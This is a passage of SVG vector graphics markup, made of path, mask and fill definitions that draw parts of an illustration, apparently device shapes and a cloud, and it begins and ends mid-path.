143.893 82.2282L143.526 82.939ZM144.856 84.106C145.228 84.5777 145.418 85.1684 145.389 85.7689L146.188 85.8075C146.226 85.014 145.976 84.2335 145.483 83.6101L144.856 84.106ZM145.389 85.7563C145.338 86.3942 145.05 86.9897 144.582 87.4254L145.126 88.0113C145.742 87.4393 146.12 86.6574 146.187 85.8201L145.389 85.7563ZM144.57 87.4371C144.351 87.6581 144.08 87.8206 143.782 87.9095L144.011 88.6761C144.438 88.5488 144.825 88.3161 145.138 87.9996L144.57 87.4371ZM143.782 87.9095C143.485 87.9984 143.169 88.0109 142.865 87.9459L142.698 88.7282C143.133 88.8213 143.585 88.8034 144.011 88.6761L143.782 87.9095ZM142.873 87.9477C142.564 87.8748 142.274 87.7389 142.02 87.5484L141.54 88.1884C141.882 88.4451 142.273 88.6282 142.69 88.7263L142.873 87.9477ZM142.02 87.5484C141.766 87.3579 141.554 87.117 141.397 86.8407L140.701 87.235C140.912 87.6072 141.197 87.9318 141.54 88.1884L142.02 87.5484ZM141.397 86.8408C141.25 86.5811 141.173 86.2877 141.173 85.9893H140.373C140.373 86.4259 140.486 86.855 140.701 87.2349L141.397 86.8408ZM141.173 85.9893C141.173 85.6908 141.25 85.3974 141.397 85.1377L140.701 84.7436C140.486 85.1235 140.373 85.5527 140.373 85.9893H141.173ZM141.395 85.1422C141.702 84.6156 142.154 84.1883 142.697 83.9112L142.334 83.1986C141.654 83.5453 141.088 84.08 140.704 84.7391L141.395 85.1422ZM142.704 83.9079C143.236 83.6242 143.811 83.4293 144.406 83.3309L144.275 82.5416C143.594 82.6542 142.936 82.8772 142.327 83.2019L142.704 83.9079ZM144.405 83.331C145.509 83.1508 146.642 83.2754 147.681 83.6912L147.978 82.9484C146.804 82.4786 145.524 82.3378 144.276 82.5415L144.405 83.331ZM147.696 83.6967C148.597 84.017 149.366 84.6284 149.881 85.4344L150.555 85.0037C149.944 84.0478 149.032 83.3227 147.964 82.9429L147.696 83.6967ZM149.86 85.3985C150.22 86.115 150.417 86.9021 150.436 87.7036L151.236 87.6837C151.213 86.7644 150.988 85.8615 150.575 85.0396L149.86 85.3985ZM150.437 87.7171C150.48 88.4403 150.436 89.0304 150.436 89.5867H151.236C151.236 89.1036 151.28 88.4193 151.236 87.6701L150.437 87.7171ZM150.436 89.5867C150.436 90.0984 150.401 90.4253 150.387 90.7582L151.186 90.7908C151.198 90.5174 151.236 90.1143 151.236 89.5867H150.436ZM150.387 90.7551C150.382 90.8582 150.371 90.961 150.355 91.0629L151.144 91.1913C151.166 91.0597 151.18 90.927 151.186 90.7939L150.387 90.7551Z" fill="black" mask="url(#path-441-inside-21_2589_2788)"/>
<mask id="path-443-inside-22_2589_2788" fill="white">
<path d="M170.28 91.1278C170.228 90.9731 170.193 90.8135 170.175 90.6515C170.119 90.3421 170.032 89.8843 169.909 89.2966C169.568 87.6399 169.069 86.0198 168.418 84.4588C167.498 82.1295 165.976 80.0863 164.007 78.5384C162.816 77.6803 161.421 77.1492 159.961 76.998C158.381 76.8238 156.793 76.7391 155.204 76.7443C148.652 76.6206 142.713 76.6453 138.42 76.4783C136.273 76.4041 134.535 76.3051 133.334 76.2185L131.955 76.1071C131.794 76.1024 131.634 76.0796 131.479 76.0391H131.924L133.304 76.0947C134.504 76.1381 136.242 76.2061 138.389 76.2494C142.682 76.3608 148.615 76.2989 155.173 76.4226C156.775 76.4161 158.376 76.505 159.967 76.6886C161.478 76.8455 162.92 77.4029 164.143 78.3033C165.225 79.1316 166.167 80.1279 166.933 81.2542C167.59 82.2262 168.145 83.2626 168.591 84.3475C169.23 85.927 169.7 87.5692 169.995 89.2471C170.101 89.8658 170.169 90.305 170.2 90.6205C170.237 90.7877 170.264 90.9571 170.28 91.1278Z"/>
</mask>
<path d="M170.28 91.1278C170.228 90.9731 170.193 90.8135 170.175 90.6515C170.119 90.3421 170.032 89.8843 169.909 89.2966C169.568 87.6399 169.069 86.0198 168.418 84.4588C167.498 82.1295 165.976 80.0863 164.007 78.5384C162.816 77.6803 161.421 77.1492 159.961 76.998C158.381 76.8238 156.793 76.7391 155.204 76.7443C148.652 76.6206 142.713 76.6453 138.42 76.4783C136.273 76.4041 134.535 76.3051 133.334 76.2185L131.955 76.1071C131.794 76.1024 131.634 76.0796 131.479 76.0391H131.924L133.304 76.0947C134.504 76.1381 136.242 76.2061 138.389 76.2494C142.682 76.3608 148.615 76.2989 155.173 76.4226C156.775 76.4161 158.376 76.505 159.967 76.6886C161.478 76.8455 162.92 77.4029 164.143 78.3033C165.225 79.1316 166.167 80.1279 166.933 81.2542C167.59 82.2262 168.145 83.2626 168.591 84.3475C169.23 85.927 169.7 87.5692 169.995 89.2471C170.101 89.8658 170.169 90.305 170.2 90.6205C170.237 90.7877 170.264 90.9571 170.28 91.1278Z" fill="#212121"/>
<path d="M170.28 91.1278L169.9 91.254L170.678 91.0915L170.28 91.1278ZM170.175 90.6515L170.572 90.6061L170.571 90.5933L170.568 90.5806L170.175 90.6515ZM169.909 89.2966L169.517 89.3771L169.517 89.379L169.909 89.2966ZM168.418 84.4588L168.046 84.6058L168.049 84.6128L168.418 84.4588ZM164.007 78.5384L164.254 78.2239L164.247 78.2188L164.241 78.2139L164.007 78.5384ZM159.961 76.998L159.917 77.3956L159.92 77.3958L159.961 76.998ZM155.204 76.7443L155.196 77.1443L155.205 77.1443L155.204 76.7443ZM138.42 76.4783L138.435 76.0786L138.434 76.0785L138.42 76.4783ZM133.334 76.2185L133.302 76.6172L133.306 76.6174L133.334 76.2185ZM131.955 76.1071L131.987 75.7084L131.977 75.7076L131.967 75.7073L131.955 76.1071ZM131.479 76.0391V75.6391L131.378 76.4262L131.479 76.0391ZM131.924 76.0391L131.94 75.6394L131.932 75.6391H131.924V76.0391ZM133.304 76.0947L133.287 76.4944L133.289 76.4945L133.304 76.0947ZM138.389 76.2494L138.399 75.8495L138.397 75.8495L138.389 76.2494ZM155.173 76.4226L155.165 76.8227L155.174 76.8226L155.173 76.4226ZM159.967 76.6886L159.921 77.086L159.926 77.0865L159.967 76.6886ZM164.143 78.3033L164.386 77.9857L164.38 77.9812L164.143 78.3033ZM166.933 81.2542L167.265 81.0304L167.264 81.0292L166.933 81.2542ZM168.591 84.3475L168.962 84.1975L168.961 84.1954L168.591 84.3475ZM169.995 89.2471L170.39 89.1801L170.389 89.1779L169.995 89.2471ZM170.2 90.6205L169.801 90.6596L169.804 90.6846L169.809 90.7092L170.2 90.6205ZM170.66 91.0016C170.617 90.8731 170.588 90.7406 170.572 90.6061L169.777 90.6968C169.799 90.8863 169.84 91.073 169.9 91.254L170.66 91.0016ZM170.568 90.5806C170.512 90.2678 170.425 89.8061 170.3 89.2142L169.517 89.379C169.64 89.9626 169.726 90.4165 169.781 90.7223L170.568 90.5806ZM170.301 89.2161C169.955 87.5342 169.448 85.8895 168.787 84.3048L168.049 84.6128C168.69 86.1501 169.182 87.7456 169.517 89.3771L170.301 89.2161ZM168.79 84.3119C167.844 81.9166 166.279 79.8156 164.254 78.2239L163.76 78.8528C165.673 80.3569 167.152 82.3423 168.046 84.6057L168.79 84.3119ZM164.241 78.2139C162.993 77.3149 161.532 76.7585 160.002 76.6001L159.92 77.3958C161.31 77.5398 162.639 78.0457 163.773 78.8629L164.241 78.2139ZM160.005 76.6004C158.41 76.4246 156.807 76.3391 155.202 76.3443L155.205 77.1443C156.779 77.1392 158.352 77.223 159.917 77.3956L160.005 76.6004ZM155.211 76.3444C148.644 76.2204 142.725 76.2455 138.435 76.0786L138.404 76.878C142.701 77.0452 148.661 77.0208 155.196 77.1442L155.211 76.3444ZM138.434 76.0785C136.291 76.0045 134.558 75.9057 133.363 75.8195L133.306 76.6174C134.511 76.7044 136.255 76.8037 138.406 76.8781L138.434 76.0785ZM133.367 75.8198L131.987 75.7084L131.923 76.5058L133.302 76.6172L133.367 75.8198ZM131.967 75.7073C131.836 75.7035 131.706 75.6849 131.579 75.652L131.378 76.4262C131.563 76.4743 131.752 76.5014 131.943 76.5069L131.967 75.7073ZM131.479 76.4391H131.924V75.6391H131.479V76.4391ZM131.908 76.4387L133.287 76.4944L133.32 75.6951L131.94 75.6394L131.908 76.4387ZM133.289 76.4945C134.488 76.5378 136.23 76.6059 138.381 76.6493L138.397 75.8495C136.254 75.8063 134.519 75.7383 133.318 75.695L133.289 76.4945ZM138.378 76.6493C142.659 76.7603 148.639 76.6994 155.165 76.8226L155.18 76.0227C148.591 75.8984 142.705 75.9612 138.399 75.8495L138.378 76.6493ZM155.174 76.8226C156.76 76.8162 158.346 76.9041 159.921 77.086L160.013 76.2913C158.406 76.1058 156.789 76.0161 155.171 76.0226L155.174 76.8226ZM159.926 77.0865C161.366 77.236 162.74 77.7673 163.906 78.6255L164.38 77.9812C163.099 77.0385 161.59 76.455 160.008 76.2908L159.926 77.0865ZM163.9 78.6209C164.947 79.4232 165.86 80.3883 166.602 81.4793L167.264 81.0292C166.473 79.8676 165.502 78.8401 164.386 77.9857L163.9 78.6209ZM166.602 81.4781C167.243 82.4275 167.785 83.4399 168.221 84.4995L168.961 84.1954C168.505 83.0854 167.936 82.0249 167.265 81.0304L166.602 81.4781ZM168.22 84.4974C168.848 86.0509 169.311 87.6661 169.601 89.3164L170.389 89.1779C170.089 87.4723 169.611 85.803 168.962 84.1976L168.22 84.4974ZM169.601 89.3142C169.706 89.9338 169.772 90.36 169.801 90.6596L170.598 90.5815C170.565 90.25 170.495 89.7977 170.39 89.1801L169.601 89.3142ZM169.809 90.7092C169.844 90.8591 169.868 91.0111 169.882 91.1642L170.678 91.0915C170.661 90.9032 170.631 90.7162 170.59 90.5319L169.809 90.7092Z" fill="black" mask="url(#path-443-inside-22_2589_2788)"/>
<path d="M135.669 64.2996H184.575V71.0573H135.669V64.2996Z" fill="#212121" stroke="black" stroke-width="0.4"/>
<path d="M146.514 67.8816H172.957V71.0574H146.514V67.8816Z" fill="#666666" stroke="black" stroke-width="0.4"/>
<mask id="path-447-inside-23_2589_2788" fill="white">
<path d="M204.925 212.543C204.925 212.58 204.381 212.636 203.434 212.908C202.107 213.313 200.854 213.929 199.722 214.733C198.937 215.279 198.233 215.933 197.631 216.676C197.295 217.085 197.007 217.531 196.771 218.006C196.539 218.516 196.359 219.049 196.233 219.596C195.67 221.854 195.837 224.446 195.948 227.143C196.06 229.84 195.887 232.519 194.823 234.678C194.341 235.702 193.657 236.617 192.812 237.369C191.454 238.545 189.8 239.326 188.03 239.627C187.428 239.719 186.818 239.744 186.211 239.702C185.829 239.679 185.449 239.619 185.079 239.522C184.948 239.496 184.82 239.459 184.695 239.411C184.695 239.367 185.234 239.534 186.217 239.578C186.814 239.596 187.411 239.552 187.999 239.448C188.774 239.301 189.528 239.06 190.245 238.73C191.112 238.329 191.916 237.804 192.633 237.171C193.442 236.435 194.094 235.543 194.55 234.548C195.571 232.457 195.738 229.834 195.627 227.155C195.515 224.477 195.348 221.841 195.942 219.521C196.08 218.957 196.273 218.408 196.518 217.882C196.765 217.391 197.069 216.93 197.421 216.508C198.05 215.759 198.778 215.099 199.586 214.547C200.751 213.748 202.044 213.154 203.409 212.79C203.78 212.694 204.156 212.622 204.535 212.574C204.664 212.553 204.794 212.543 204.925 212.543Z"/>
</mask>
<path d="M204.925 212.543C204.925 212.58 204.381 212.636 203.434 212.908C202.107 213.313 200.854 213.929 199.722 214.733C198.937 215.279 198.233 215.933 197.631 216.676C197.295 217.085 197.007 217.531 196.771 218.006C196.539 218.516 196.359 219.049 196.233 219.596C195.67 221.854 195.837 224.446 195.948 227.143C196.06 229.84 195.887 232.519 194.823 234.678C194.341 235.702 193.657 236.617 192.812 237.369C191.454 238.545 189.8 239.326 188.03 239.627C187.428 239.719 186.818 239.744 186.211 239.702C185.829 239.679 185.449 239.619 185.079 239.522C184.948 239.496 184.82 239.459 184.695 239.411C184.695 239.367 185.234 239.534 186.217 239.578C186.814 239.596 187.411 239.552 187.999 239.448C188.774 239.301 189.528 239.06 190.245 238.73C191.112 238.329 191.916 237.804 192.633 237.171C193.442 236.435 194.094 235.543 194.55 234.548C195.571 232.457 195.738 229.834 195.627 227.155C195.515 224.477 195.348 221.841 195.942 219.521C196.08 218.957 196.273 218.408 196.518 217.882C196.765 217.391 197.069 216.93 197.421 216.508C198.05 215.759 198.778 215.099 199.586 214.547C200.751 213.748 202.044 213.154 203.409 212.79C203.78 212.694 204.156 212.622 204.535 212.574C204.664 212.553 204.794 212.543 204.925 212.543Z" fill="#212121"/>
<path d="M204.925 212.543H205.325V212.144L204.926 212.143L204.925 212.543ZM203.434 212.908L203.324 212.524L203.317 212.525L203.434 212.908ZM199.722 214.733L199.951 215.061L199.954 215.059L199.722 214.733ZM197.631 216.676L197.94 216.929L197.942 216.928L197.631 216.676ZM196.771 218.006L196.413 217.828L196.407 217.84L196.771 218.006ZM196.233 219.596L196.621 219.692L196.623 219.685L196.233 219.596ZM194.823 234.678L194.464 234.501L194.461 234.508L194.823 234.678ZM192.812 237.369L193.074 237.672L193.078 237.668L192.812 237.369ZM188.03 239.627L188.09 240.023L188.097 240.022L188.03 239.627ZM186.211 239.702L186.239 239.302L186.234 239.302L186.211 239.702ZM185.079 239.522L185.18 239.135L185.169 239.132L185.157 239.13L185.079 239.522ZM184.695 239.411H184.295V239.685L184.552 239.784L184.695 239.411ZM186.217 239.578L186.2 239.977L186.205 239.978L186.217 239.578ZM187.999 239.448L188.069 239.842L188.073 239.841L187.999 239.448ZM190.245 238.73L190.412 239.094L190.412 239.093L190.245 238.73ZM192.633 237.171L192.897 237.471L192.902 237.467L192.633 237.171ZM194.55 234.548L194.191 234.373L194.187 234.381L194.55 234.548ZM195.942 219.521L196.33 219.62L196.331 219.616L195.942 219.521ZM196.518 217.882L196.16 217.701L196.155 217.713L196.518 217.882ZM197.421 216.508L197.114 216.251L197.114 216.252L197.421 216.508ZM199.586 214.547L199.812 214.878L199.812 214.877L199.586 214.547ZM203.409 212.79L203.309 212.403L203.307 212.404L203.409 212.79ZM204.535 212.574L204.585 212.971L204.599 212.969L204.535 212.574ZM204.525 212.543C204.525 212.415 204.585 212.325 204.623 212.282C204.66 212.24 204.698 212.216 204.714 212.207C204.733 212.195 204.748 212.188 204.756 212.185C204.764 212.182 204.77 212.18 204.773 212.179C204.777 212.177 204.77 212.18 204.738 212.187C204.676 212.201 204.589 212.218 204.454 212.246C204.193 212.299 203.81 212.384 203.324 212.524L203.545 213.292C204.005 213.16 204.367 213.08 204.615 213.029C204.735 213.004 204.843 212.983 204.912 212.968C204.946 212.96 204.989 212.95 205.027 212.937C205.043 212.932 205.082 212.919 205.123 212.894C205.144 212.882 205.184 212.856 205.224 212.811C205.264 212.765 205.325 212.674 205.325 212.543H204.525ZM203.317 212.525C201.949 212.943 200.657 213.578 199.491 214.407L199.954 215.059C201.05 214.28 202.265 213.683 203.551 213.291L203.317 212.525ZM199.494 214.405C198.678 214.972 197.946 215.652 197.321 216.424L197.942 216.928C198.52 216.214 199.197 215.586 199.951 215.061L199.494 214.405ZM197.322 216.422C196.967 216.855 196.662 217.326 196.413 217.828L197.13 218.183C197.352 217.736 197.624 217.315 197.94 216.929L197.322 216.422ZM196.407 217.84C196.164 218.375 195.975 218.933 195.843 219.506L196.623 219.685C196.743 219.165 196.915 218.657 197.135 218.171L196.407 217.84ZM195.845 219.499C195.265 221.826 195.438 224.488 195.549 227.159L196.348 227.127C196.236 224.404 196.075 221.881 196.621 219.692L195.845 219.499ZM195.549 227.159C195.66 229.842 195.482 232.436 194.464 234.501L195.181 234.855C196.292 232.602 196.46 229.838 196.348 227.127L195.549 227.159ZM194.461 234.508C194.002 235.483 193.351 236.354 192.546 237.07L193.078 237.668C193.964 236.88 194.68 235.921 195.185 234.848L194.461 234.508ZM192.55 237.067C191.248 238.194 189.661 238.943 187.963 239.233L188.097 240.022C189.939 239.708 191.661 238.895 193.074 237.672L192.55 237.067ZM187.969 239.232C187.397 239.319 186.817 239.343 186.239 239.302L186.183 240.101C186.82 240.145 187.459 240.119 188.09 240.023L187.969 239.232ZM186.234 239.302C185.878 239.282 185.525 239.226 185.18 239.135L184.977 239.909C185.373 240.013 185.779 240.077 186.188 240.101L186.234 239.302ZM185.157 239.13C185.049 239.108 184.942 239.077 184.839 239.037L184.552 239.784C184.697 239.84 184.847 239.884 185 239.914L185.157 239.13ZM185.095 239.411C185.095 239.529 185.043 239.633 184.966 239.703C184.902 239.762 184.836 239.783 184.807 239.791C184.775 239.8 184.749 239.802 184.737 239.803C184.723 239.804 184.713 239.804 184.708 239.804C184.697 239.803 184.699 239.802 184.733 239.808C184.806 239.819 184.873 239.832 185.023 239.857C185.291 239.9 185.688 239.955 186.2 239.977L186.235 239.178C185.763 239.157 185.399 239.107 185.151 239.067C185.044 239.049 184.915 239.026 184.856 239.017C184.824 239.012 184.777 239.005 184.733 239.004C184.716 239.003 184.66 239.002 184.596 239.019C184.563 239.028 184.494 239.051 184.428 239.111C184.348 239.183 184.295 239.29 184.295 239.411H185.095ZM186.205 239.978C186.829 239.996 187.454 239.951 188.069 239.842L187.929 239.054C187.368 239.154 186.799 239.195 186.229 239.178L186.205 239.978ZM188.073 239.841C188.88 239.688 189.666 239.437 190.412 239.094L190.077 238.367C189.39 238.683 188.667 238.914 187.925 239.055L188.073 239.841ZM190.412 239.093C191.315 238.676 192.152 238.129 192.897 237.471L192.368 236.871C191.681 237.478 190.909 237.982 190.077 238.367L190.412 239.093ZM192.902 237.467C193.751 236.694 194.435 235.758 194.914 234.715L194.187 234.381C193.753 235.327 193.133 236.175 192.363 236.875L192.902 237.467ZM194.91 234.724C195.976 232.539 196.138 229.831 196.026 227.139L195.227 227.172C195.338 229.837 195.166 232.376 194.191 234.373L194.91 234.724ZM196.026 227.139C195.914 224.436 195.754 221.87 196.33 219.62L195.555 219.422C194.943 221.812 195.117 224.518 195.227 227.172L196.026 227.139ZM196.331 219.616C196.462 219.078 196.646 218.553 196.88 218.051L196.155 217.713C195.899 218.263 195.697 218.837 195.554 219.427L196.331 219.616ZM196.875 218.062C197.109 217.599 197.395 217.163 197.728 216.765L197.114 216.252C196.742 216.697 196.422 217.184 196.161 217.702L196.875 218.062ZM197.727 216.766C198.333 216.044 199.034 215.409 199.812 214.878L199.361 214.217C198.522 214.789 197.767 215.474 197.114 216.251L197.727 216.766ZM199.812 214.877C200.94 214.103 202.191 213.528 203.512 213.177L203.307 212.404C201.897 212.779 200.562 213.392 199.36 214.218L199.812 214.877ZM203.51 213.178C203.864 213.086 204.223 213.017 204.585 212.971L204.485 212.177C204.089 212.227 203.696 212.303 203.309 212.403L203.51 213.178ZM204.599 212.969C204.707 212.951 204.815 212.943 204.924 212.943L204.926 212.143C204.774 212.143 204.622 212.155 204.471 212.179L204.599 212.969Z" fill="black" mask="url(#path-447-inside-23_2589_2788)"/>
<path d="M182.364 237.395H186.01V241.92H182.364V237.395Z" fill="#212121" stroke="black" stroke-width="0.4"/>
<path d="M205.094 200.307H227.392V224.777H205.094V200.307Z" fill="#666666" stroke="black" stroke-width="0.4"/>
<path d="M217.795 205.519C221.718 206.386 224.195 210.268 223.328 214.19C222.461 218.112 218.579 220.589 214.657 219.723C210.734 218.856 208.257 214.974 209.124 211.052C209.991 207.129 213.873 204.652 217.795 205.519Z" fill="#212121" stroke="black" stroke-width="0.4"/>
<path d="M219.775 212.642C219.775 213.336 219.57 214.015 219.184 214.593C218.798 215.17 218.249 215.62 217.608 215.886C216.966 216.152 216.26 216.221 215.579 216.086C214.897 215.95 214.272 215.616 213.78 215.125C213.289 214.634 212.955 214.008 212.819 213.327C212.684 212.645 212.753 211.939 213.019 211.298C213.285 210.656 213.735 210.107 214.313 209.722C214.89 209.336 215.569 209.13 216.264 209.13C217.195 209.13 218.088 209.5 218.747 210.158C219.405 210.817 219.775 211.71 219.775 212.642Z" fill="#666666" stroke="black" stroke-width="0.4"/>
<path d="M208.455 203.968C208.455 204.24 208.235 204.461 207.962 204.461C207.69 204.461 207.47 204.24 207.47 203.968C207.47 203.696 207.69 203.475 207.962 203.475C208.235 203.475 208.455 203.696 208.455 203.968Z" fill="#212121" stroke="black" stroke-width="0.4"/>
<path d="M224.608 203.968C224.608 204.24 224.387 204.461 224.115 204.461C223.843 204.461 223.622 204.24 223.622 203.968C223.622 203.696 223.843 203.475 224.115 203.475C224.387 203.475 224.608 203.696 224.608 203.968Z" fill="#212121" stroke="black" stroke-width="0.4"/>
<path d="M224.763 222.338C224.763 222.437 224.735 222.534 224.681 222.617C224.626 222.699 224.549 222.764 224.458 222.802C224.366 222.841 224.266 222.851 224.169 222.833C224.072 222.814 223.982 222.767 223.912 222.697C223.842 222.627 223.794 222.539 223.774 222.442C223.755 222.345 223.764 222.244 223.802 222.153C223.84 222.061 223.904 221.983 223.986 221.928C224.068 221.873 224.165 221.844 224.264 221.844C224.395 221.844 224.521 221.896 224.615 221.988C224.708 222.081 224.761 222.207 224.763 222.338Z" fill="#212121" stroke="black" stroke-width="0.4"/>
<path d="M208.455 222.621C208.455 222.893 208.235 223.113 207.962 223.113C207.69 223.113 207.47 222.893 207.47 222.621C207.47 222.348 207.69 222.128 207.962 222.128C208.235 222.128 208.455 222.348 208.455 222.621Z" fill="#212121" stroke="black" stroke-width="0.4"/>
<path d="M227.792 200.307H229.223V224.777H227.792V200.307Z" fill="#212121" stroke="black" stroke-width="0.4"/>
<path d="M181.554 14.2589L181.591 14.4661L181.796 14.4188C184.543 13.785 187.411 13.9094 190.092 14.7787C192.774 15.6477 195.169 17.2288 197.022 19.353C200.635 23.6167 201.975 28.9426 199.844 34.055L137.834 33.7593C137.166 32.0324 136.884 30.18 137.007 28.3317C137.134 26.4385 137.682 24.5977 138.613 22.9442C139.543 21.2907 140.832 19.8664 142.385 18.7759C143.937 17.6854 145.714 16.9563 147.585 16.642L147.744 16.6153L147.752 16.4541C147.946 12.2659 149.677 8.2962 152.613 5.3041C155.55 2.31201 159.487 0.50755 163.671 0.235845C167.855 -0.0358594 171.992 1.24426 175.291 3.83136C178.59 6.41847 180.82 10.131 181.554 14.2589Z" fill="#B75400" stroke="black" stroke-width="0.4"/>
<mask id="path-459-inside-24_2589_2788" fill="white">
<path d="M328.901 167.784C328.975 167.775 329.049 167.775 329.123 167.784H329.742L332.217 167.753C333.525 167.79 334.832 167.636 336.096 167.295C337.936 166.787 339.628 165.845 341.028 164.546C342.427 163.248 343.494 161.631 344.138 159.834C344.336 159.297 344.497 158.747 344.621 158.188C344.732 157.61 344.802 157.025 344.831 156.438C344.899 155.244 344.831 153.963 344.862 152.726C344.862 147.616 344.862 141.992 344.862 136.097V131.723C344.876 131.017 344.849 130.31 344.781 129.607C344.697 128.923 344.535 128.25 344.299 127.603C343.854 126.364 343.158 125.23 342.256 124.272C341.353 123.314 340.263 122.552 339.053 122.035C336.727 120.965 334.215 121.33 331.957 121.231L325.628 121.169L316.472 121.051L313.998 121.008H316.472H325.634H331.957H335.483C336.759 121.017 338.021 121.279 339.195 121.781C340.447 122.317 341.576 123.106 342.509 124.098C343.443 125.09 344.162 126.264 344.621 127.547C344.867 128.216 345.035 128.912 345.122 129.619C345.194 130.335 345.223 131.054 345.208 131.772V136.146C345.208 142.042 345.208 147.665 345.208 152.775C345.208 154.062 345.239 155.293 345.165 156.518C345.131 157.121 345.054 157.72 344.936 158.312C344.808 158.883 344.643 159.445 344.441 159.995C343.772 161.828 342.669 163.472 341.227 164.786C339.784 166.101 338.045 167.046 336.157 167.542C334.877 167.867 333.555 168.003 332.235 167.944H329.761H329.142C329.053 167.905 328.972 167.85 328.901 167.784Z"/>
</mask>
<path d="M328.901 167.784C328.975 167.775 329.049 167.775 329.123 167.784H329.742L332.217 167.753C333.525 167.79 334.832 167.636 336.096 167.295C337.936 166.787 339.628 165.845 341.028 164.546C342.427 163.248 343.494 161.631 344.138 159.834C344.336 159.297 344.497 158.747 344.621 158.188C344.732 157.61 344.802 157.025 344.831 156.438C344.899 155.244 344.831 153.963 344.862 152.726C344.862 147.616 344.862 141.992 344.862 136.097V131.723C344.876 131.017 344.849 130.31 344.781 129.607C344.697 128.923 344.535 128.25 344.299 127.603C343.854 126.364 343.158 125.23 342.256 124.272C341.353 123.314 340.263 122.552 339.053 122.035C336.727 120.965 334.215 121.33 331.957 121.231L325.628 121.169L316.472 121.051L313.998 121.008H316.472H325.634H331.957H335.483C336.759 121.017 338.021 121.279 339.195 121.781C340.447 122.317 341.576 123.106 342.509 124.098C343.443 125.09 344.162 126.264 344.621 127.547C344.867 128.216 345.035 128.912 345.122 129.619C345.194 130.335 345.223 131.054 345.208 131.772V136.146C345.208 142.042 345.208 147.665 345.208 152.775C345.208 154.062 345.239 155.293 345.165 156.518C345.131 157.121 345.054 157.72 344.936 158.312C344.808 158.883 344.643 159.445 344.441 159.995C343.772 161.828 342.669 163.472 341.227 164.786C339.784 166.101 338.045 167.046 336.157 167.542C334.877 167.867 333.555 168.003 332.235 167.944H329.761H329.142C329.053 167.905 328.972 167.85 328.901 167.784Z" fill="#212121"/>
<path d="M313.998 120.808H313.379V121.208H313.998V120.808ZM313.379 120.808H313.156V121.208H313.379V120.808ZM328.901 167.784L328.857 167.386L327.995 167.481L328.627 168.075L328.901 167.784ZM329.123 167.784L329.08 168.181L329.102 168.184H329.123V167.784ZM329.742 167.784V168.184L329.747 168.184L329.742 167.784ZM332.217 167.753L332.228 167.353L332.22 167.353L332.212 167.353L332.217 167.753ZM336.096 167.295L336.2 167.681L336.202 167.68L336.096 167.295ZM344.138 159.834L343.763 159.696L343.761 159.699L344.138 159.834ZM344.621 158.188L345.011 158.275L345.013 158.264L344.621 158.188ZM344.831 156.438L344.432 156.415L344.431 156.418L344.831 156.438ZM344.862 152.726L345.262 152.736V152.726H344.862ZM344.862 131.723L344.462 131.715V131.723H344.862ZM344.781 129.607L345.18 129.569L345.178 129.558L344.781 129.607ZM344.299 127.603L343.922 127.738L343.923 127.74L344.299 127.603ZM339.053 122.035L338.885 122.398L338.895 122.403L339.053 122.035ZM331.957 121.231L331.974 120.831L331.961 120.831L331.957 121.231ZM325.628 121.169L325.623 121.569L325.624 121.569L325.628 121.169ZM316.472 121.051L316.465 121.451L316.467 121.451L316.472 121.051ZM313.998 121.008V120.608L313.991 121.408L313.998 121.008ZM335.483 121.008L335.486 120.608H335.483V121.008ZM339.195 121.781L339.352 121.413L339.352 121.413L339.195 121.781ZM344.621 127.547L344.244 127.682L344.245 127.685L344.621 127.547ZM345.122 129.619L345.52 129.579L345.519 129.571L345.122 129.619ZM345.208 131.772L344.808 131.764V131.772H345.208ZM345.165 156.518L344.766 156.494L344.766 156.495L345.165 156.518ZM344.936 158.312L345.327 158.399L345.328 158.39L344.936 158.312ZM344.441 159.995L344.066 159.857L344.065 159.858L344.441 159.995ZM336.157 167.542L336.256 167.93L336.259 167.929L336.157 167.542ZM332.235 167.944L332.253 167.545L332.244 167.544H332.235V167.944ZM329.142 167.944L328.979 168.309L329.057 168.344H329.142V167.944ZM328.944 168.181C328.989 168.176 329.035 168.176 329.08 168.181L329.167 167.386C329.064 167.375 328.96 167.375 328.857 167.386L328.944 168.181ZM329.123 168.184H329.742V167.384H329.123V168.184ZM329.747 168.184L332.222 168.153L332.212 167.353L329.737 167.384L329.747 168.184ZM332.205 168.152C333.553 168.191 334.898 168.032 336.2 167.681L335.991 166.909C334.765 167.239 333.498 167.389 332.228 167.353L332.205 168.152ZM336.202 167.68C338.104 167.156 339.853 166.182 341.3 164.839L340.756 164.253C339.403 165.508 337.768 166.419 335.989 166.909L336.202 167.68ZM341.3 164.839C342.746 163.497 343.849 161.827 344.515 159.969L343.761 159.699C343.139 161.436 342.108 162.998 340.756 164.253L341.3 164.839ZM344.513 159.972C344.717 159.418 344.884 158.851 345.011 158.275L344.23 158.102C344.11 158.643 343.954 159.176 343.763 159.696L344.513 159.972ZM345.013 158.264C345.128 157.668 345.201 157.064 345.23 156.457L344.431 156.418C344.403 156.987 344.335 157.553 344.228 158.113L345.013 158.264ZM345.23 156.46C345.265 155.849 345.265 155.219 345.26 154.595C345.256 153.967 345.246 153.346 345.262 152.736L344.462 152.716C344.446 153.343 344.456 153.981 344.46 154.601C344.465 155.225 344.465 155.832 344.432 156.415L345.23 156.46ZM345.262 152.726C345.262 152.716 345.262 152.706 345.262 152.696C345.262 152.686 345.262 152.676 345.262 152.666C345.262 152.656 345.262 152.646 345.262 152.636C345.262 152.626 345.262 152.616 345.262 152.606C345.262 152.596 345.262 152.586 345.262 152.576C345.262 152.566 345.262 152.556 345.262 152.546C345.262 152.536 345.262 152.526 345.262 152.516C345.262 152.506 345.262 152.496 345.262 152.486C345.262 152.476 345.262 152.466 345.262 152.456C345.262 152.446 345.262 152.436 345.262 152.426C345.262 152.416 345.262 152.406 345.262 152.396C345.262 152.386 345.262 152.376 345.262 152.366C345.262 152.356 345.262 152.346 345.262 152.336C345.262 152.325 345.262 152.315 345.262 152.305C345.262 152.295 345.262 152.285 345.262 152.275C345.262 152.265 345.262 152.255 345.262 152.245C345.262 152.235 345.262 152.225 345.262 152.215C345.262 152.205 345.262 152.195 345.262 152.185C345.262 152.175 345.262 152.165 345.262 152.155C345.262 152.145 345.262 152.135 345.262 152.125C345.262 152.115 345.262 152.104 345.262 152.094C345.262 152.084 345.262 152.074 345.262 152.064C345.262 152.054 345.262 152.044 345.262 152.034C345.262 152.024 345.262 152.014 345.262 152.004C345.262 151.994 345.262 151.984 345.262 151.974C345.262 151.963 345.262 151.953 345.262 151.943C345.262 151.933 345.262 151.923 345.262 151.913C345.262 151.903 345.262 151.893 345.262 151.883C345.262 151.873 345.262 151.863 345.262 151.853C345.262 151.842 345.262 151.832 345.262 151.822C345.262 151.812 345.262 151.802 345.262 151.792C345.262 151.782 345.262 151.772 345.262 151.762C345.262 